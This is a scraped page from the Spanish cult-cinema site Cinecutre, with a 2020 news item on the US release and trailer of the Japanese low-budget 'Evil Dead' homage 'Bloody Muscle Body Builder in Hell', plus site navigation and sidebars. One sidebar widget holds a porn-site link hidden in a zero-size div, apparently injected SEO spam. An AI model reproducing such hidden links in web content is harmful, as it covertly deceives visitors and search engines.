class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	



<div class="container">

    <div id="content-wrapper" class="single-page  full-image">
    
        <div class="row">
    
            <div class="span12">
                
                                    
                                
                <div id="content" class="main-content sidebar-right" data-location="single-page">
                              
                                        
                                                
                            <div class="main-sortbar">
                        
                                <div class="sortbar-wrapper">
                                
                                    <div class="sortbar clearfix">
                                    
                                        <span></span>
                        
                                                                                
                                                                                        
                                                                                
                                        <span class="metric" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">1276 visionados</span></span>                                        
                                                                                
                                        <span class="metric" title="Comentarios"><span class="icon icon-commented"></span><span class="numcount">0 comentarios</span></span>                                    
                                    </div>
                                    
                                </div>
                                
                            </div>
                            
                                                
                        <div class="content-inner">
                        
                                                
                                                        
                                                            
                                <div id="post-3404" class="post-3404 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-bajo-presupuesto tag-exploitation tag-gore tag-japon tag-remake tag-trailer tag-wild-eye-releasing" itemscope itemtype="http://schema.org/Article">
                                
                                    <div class="content-panel image-container">
                        
                                                                                
										                                            <h1>								
                                                TRAILER AMERICANO DEL &#8216;EVIL DEAD&#8217; JAPONÉS: Llega oficialmente a Estados Unidos este año                                    
                                            </h1>
                                                                                
                                        <div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/oso/"><span itemprop="author">Carlos Palencia </span></a></span><span class="date">en <meta itemprop="datePublished" content="24 junio 2020">24 junio 2020</span></div>                                        
                                                                                
                                                                                
                                                                                    
                                            <div class='video_frame'><iframe id='youtube_video_1' class='youtube_video' src='https://www.youtube.com/embed/8ID12YWONA4?autohide=2&amp;autoplay=0&amp;controls=0&amp;disablekb=0&amp;fs=1&amp;hd=0&amp;loop=0&amp;rel=1&amp;showinfo=0&amp;showsearch=1&amp;wmode=transparent&amp;enablejsapi=1' width='' height=''></iframe></div>                                                
                                                                                        
                                                                                
                                                                                
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="content-panel content-container">
                                        
                                        <div class="the-content clearfix">
                                        
                                              
                                            
                                            <div class="safari-text-fix">&nbsp;</div>
                            
                                            <div class="clearfix"><p>Como personas de bien, aquí somos muy fans de &#8216;The Evil Dead&#8217; y cualquier noticia relacionada con la saga nos emociona. Incluso si es una noticia sobre alguna versión apócrifa, como es el caso. Y es que, tal y como informa <a href="https://bloody-disgusting.com/exclusives/3619803/shot-1995-gory-knockoff-japanese-evil-dead-finally-getting-u-s-home-video-release-trailer/" target="_blank" rel="noopener noreferrer">Bloody-Disgusting</a> en exclusiva,<strong> llega de manera oficial a Estados Unidos la película &#8220;Bloody Muscle Body Builder in Hell&#8221; (2012), también conocida como el &#8216;Evil Dead Japonés&#8217;</strong>, una reinterpretación del filme de Sam Raimi que estuvo rodándose durante 10 años.</p>
<p style="text-align: center;"><img decoding="async" class="wp-image-3405 aligncenter" src="https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead.jpeg" alt="" width="609" height="858" srcset="https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead.jpeg 727w, https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead-213x300.jpeg 213w, https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead-180x254.jpeg 180w, https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead-360x507.jpeg 360w" sizes="(max-width: 609px) 100vw, 609px" /></p>
<p><strong>Juntad la locura sanguinolenta de la serie &#8216;Evil Dead&#8217; con la retorcida imaginación de los japoneses y pensad en el resultado</strong>. Eso es justamente &#8220;Bloody Muscle Body Builder in Hell&#8221; -no nos cansamos de repetir el excéntrico título-, 60 minutos de puro delirio freak sólo apto para desquiciados mentales, es decir, nosotros, tal y como nos muestra el nuevo trailer americano, que podéis visualizar en lo alto de este texto.</p>
<p>Filmada en 8 mm con un presupuesto muy limitado, <strong>la cinta cuenta la odisea de un culturista atrapado en una casa encantada</strong>, donde deberá sobrevivir a unos vengativos fantasmas. La película desembarcará en Estados Unidos próximamente -no hay fecha confirmada todavía- de la mano de Wild Eye Releasing, que la editará en formato digital y físico.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span></p>
<div class="fb-comments" data-href="https://www.cinecutre.com/2020/06/noticias/evildead-japones/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div>
</div>
<style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;">
<div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">¿Te gustó? ¡Puedes apoyar a CINECUTRE con Patreon!</div>
<p><a rel="nofollow" target="_blank" href="https://www.patreon.com/cinecutre?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=4275335&utm_term=&utm_source=https://www.cinecutre.com/2020/06/noticias/evildead-japones/" aria-label="Click to become a patron at Patreon!"><img style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="Become a patron at Patreon!"></a></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Comparte esto:</div>
<div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.cinecutre.com/2020/06/noticias/evildead-japones/" data-a2a-title="TRAILER AMERICANO DEL ‘EVIL DEAD’ JAPONÉS: Llega oficialmente a Estados Unidos este año"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%E2%80%98EVIL%20DEAD%E2%80%99%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%E2%80%98EVIL%20DEAD%E2%80%99%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%E2%80%98EVIL%20DEAD%E2%80%99%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%E2%80%98EVIL%20DEAD%E2%80%99%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%E2%80%98EVIL%20DEAD%E2%80%99%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
</div>
                                    
                                                                                                
                                        </div> 
                                        
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="postinfo-box-wrapper"><div class="postinfo-box"><div class="category-list"><span class="icon-category"></span><a href="https://www.cinecutre.com/category/noticias/" title="View all posts in NOTICIAS">NOTICIAS</a></div><br class="clearer" /><div class="post-tags-wrapper"><span class="icon-tag"></span><div class="post-tags"><a href="https://www.cinecutre.com/tag/bajo-presupuesto/" title="bajo presupuesto Tag" class="bajo-presupuesto">bajo presupuesto</a><a href="https://www.cinecutre.com/tag/exploitation/" title="exploitation Tag" class="exploitation">exploitation</a><a href="https://www.cinecutre.com/tag/gore/" title="Gore Tag" class="gore">Gore</a><a href="https://www.cinecutre.com/tag/japon/" title="Japón Tag" class="japon">Japón</a><a href="https://www.cinecutre.com/tag/remake/" title="remake Tag" class="remake">remake</a><a href="https://www.cinecutre.com/tag/trailer/" title="trailer Tag" class="trailer">trailer</a><a href="https://www.cinecutre.com/tag/wild-eye-releasing/" title="Wild Eye Releasing Tag" class="wild-eye-releasing">Wild Eye Releasing</a><br class="clearer" /></div></div><br class="clearer" /><div class="author-info"><div class="author-image thumbnail"><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><img data-del="avatar" src='https://www.cinecutre.com/wp-content/uploads/2020/04/Foto-1-e1586441324736-80x80.png' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a></div><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><h3>Carlos Palencia</h3></a>Director de Cinecutre.com desde hace 20 años, Carlos Palencia “Oso” ha convertido el “cine cutre” en una forma de vida. Así, tras recibir una paliza de Uwe Boll de la que no aprendió nada, se lanzó a montar y dirigir el festival CUTRECON de Madrid, con 9 exitosas ediciones a sus espaldas. También organiza proyecciones de “películas cutres” en diversos cines de España, coprotagoniza junto a Vera Montessori el show de humor en vivo “VHZ” y es colaborador habitual del programa “Hoy Empieza Todo” de Radio 3. Y a veces graba episodios de la webserie “Videofobia” junto a Paco Fox.<div class="author-profile-fields"><a class="icon-facebook info" title="Encuéntrame en Facebook" href="http://www.facebook.com/https://www.facebook.com/Karhu55" target="_blank"></a><a class="icon-email info" title="Mándame un E-Mail" href="mailto:carlospalencia84@gmail.com"></a></div><br class="clearer" /></div></div></div>                             
                                    
                                </div>
                            
                                                    
                            <div id="recommended" class="clearfix"><div class="filterbar"><div class="sort-buttons" data-loop="recommended" data-location="widget" data-thumbnail="1" data-rating="1" data-numarticles="6" data-icon="1" data-targeted="" data-container="#recommended" data-columns="1"><div class="ribbon-wrapper"><div class="ribbon"><span class="icon-thumbs-up"></span>Te recomendamos<div class="ribbon-separator">&nbsp;</div></div></div><a data-sorter="1534" data-method="tags" class="info active" title="Más artículos etiquetados: bajo presupuesto">bajo presupuesto<span class="bottom-arrow"></span></a><a data-sorter="1588" data-method="tags" class="info" title="Más artículos etiquetados: exploitation">exploitation<span class="bottom-arrow"></span></a><a data-sorter="888" data-method="tags" class="info" title="Más artículos etiquetados: Gore">Gore<span class="bottom-arrow"></span></a><a data-sorter="60" data-method="tags" class="info" title="Más artículos etiquetados: Japón">Japón<span class="bottom-arrow"></span></a></div><br class="clearer" /></div><div class="loading"><div>&nbsp;</div></div><div class="post-list-wrapper"><div class="post-list"><div class="list-item clearfix small first"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2021/09/noticias/ouija-japan/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/09/Ouija-Japan-Poster-35x35.png" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="&#8220;BATTLE ROYALE&#8221; SE FUSIONA CON &#8220;LLAMADA PERDIDA&#8221;: Tráiler y póster de “Ouija Japan”" srcset="https://www.cinecutre.com/wp-content/uploads/2021/09/Ouija-Japan-Poster-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2021/09/Ouija-Japan-Poster-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2021/09/Ouija-Japan-Poster-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2021/09/Ouija-Japan-Poster-85x85.png 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2021/09/noticias/ouija-japan/">&#8220;BATTLE ROYALE&#8221; SE FUSIONA CON &#8220;LLAMADA PERDIDA&#8221;: Tráiler y póster de “Ouija Japan”</a></div><a class="hover-link" href="https://www.cinecutre.com/2021/09/noticias/ouija-japan/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2021/09/noticias/radio3-cucarachas/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/09/Diseno-sin-35x35.png" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="ESCUCHA NUESTRA ÚLTIMA COLABORACIÓN EN ‘HOY EMPIEZA TODO’ DE RADIO 3: Cucarachas, escorpiones y otros bichos asesinos" srcset="https://www.cinecutre.com/wp-content/uploads/2021/09/Diseno-sin-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2021/09/Diseno-sin-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2021/09/Diseno-sin-85x85.png 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2021/09/noticias/radio3-cucarachas/">ESCUCHA NUESTRA ÚLTIMA COLABORACIÓN EN ‘HOY EMPIEZA TODO’ DE RADIO 3: Cucarachas, escorpiones y otros bichos asesinos</a></div><a class="hover-link" href="https://www.cinecutre.com/2021/09/noticias/radio3-cucarachas/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2021/09/noticias/low-budget-libro/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/09/Low-Budget-Films-01-Banner-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="NACE LA EDITORIAL &#8220;LA MANSIÓN DEL TERROR&#8221;: Con un libro sobre películas de bajo presupuesto" srcset="https://www.cinecutre.com/wp-content/uploads/2021/09/Low-Budget-Films-01-Banner-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2021/09/Low-Budget-Films-01-Banner-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2021/09/Low-Budget-Films-01-Banner-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2021/09/noticias/low-budget-libro/">NACE LA EDITORIAL &#8220;LA MANSIÓN DEL TERROR&#8221;: Con un libro sobre películas de bajo presupuesto</a></div><a class="hover-link" href="https://www.cinecutre.com/2021/09/noticias/low-budget-libro/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer three-panel" /><div class="list-item clearfix small last"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2021/08/noticias/resident-evil-reboot/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/08/foto-1-1-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="LA NUEVA PELÍCULA DE &#8220;RESIDENT EVIL&#8221; SE VE BARATA: Primeras imágenes del reboot cinematográfico de la franquicia." srcset="https://www.cinecutre.com/wp-content/uploads/2021/08/foto-1-1-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2021/08/foto-1-1-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2021/08/foto-1-1-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2021/08/noticias/resident-evil-reboot/">LA NUEVA PELÍCULA DE &#8220;RESIDENT EVIL&#8221; SE VE BARATA: Primeras imágenes del reboot cinematográfico de la franquicia.</a></div><a class="hover-link" href="https://www.cinecutre.com/2021/08/noticias/resident-evil-reboot/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /></div><br class="clearer" /></div></div>                            
                             

        
<div id="comments">
    <div class="filterbar">
        <div class="sort-buttons" data-number="" data-type="comment">
        	<div class="ribbon-wrapper">
				<div class="ribbon">
					<span class="icon-comments"></span>
					¡Sé el primero en comentar!                    <div class="ribbon-separator">&nbsp;</div>
				</div>
			</div>
           
            <a class="reply-link" href="#reply-form">Deje una respuesta &raquo;</a>
            
             
                       
        </div>
        <br class="clearer" />
    </div>
     
    <div class="loading"><div>&nbsp;</div></div>
    
    <div class="comment-list-wrapper">
         <ul class="comment-list">            
        	 
         </ul>
    </div>
</div>


	<div id="reply-form">

		        
                    
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ribbon-wrapper"><span class="ribbon"><span class="icon-pencil"></span>Dejar una respuesta<span class="ribbon-separator">&nbsp;</span></span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/noticias/evildead-japones/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cinecutre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-fields-container full"><div class="comment-fields-inner"><textarea autocomplete="new-password"  id="dbae097d73"  name="dbae097d73"  class="input-block-level"  aria-required="true" rows="8" placeholder="Comentario"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a72d41bc39f7e0827d2c92a910bb26e3" );document.getElementById("dbae097d73").setAttribute( "id", "comment" );</script><input id="author" class="input-block-level" name="author" type="text" value="" placeholder="Nombre" />
<input id="email" class="input-block-level" name="email" type="text" value="" placeholder="E-mail" />
<input id="url" class="input-block-level" name="url" type="text" value="" placeholder="Web (opcional)" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='3404' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
	 
    
            
    </div>

                                                        
                                                        
                        </div>
                    
                     
                    
                                            
                </div>          
             
                <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="search-3" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cinecutre.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="it_latest_articles-3" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-5" class="widget clearfix widget_block"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://fluffcore.com/" title="porno">porno</a>
</div></div></div></div>            
            </div>
        
        </div>
        
    </div>
    
</div>



    
<div class="container">
    
    <div class="row" id="mixed">
    
        <div class="span12">
        
            <div class="mixed-column left">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_latest_articles-4" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-3" class="widget clearfix widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget clearfix widget_block"></div></div></div>                
            </div>
            
            <div class="mixed-column mid">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_reviews-3" class="widget clearfix Reviews">                	
            <div class="header clearfix">
                <h3><span class="icon-reviewed header-icon"></span>CRÍTICAS RECIENTES</h3>
                
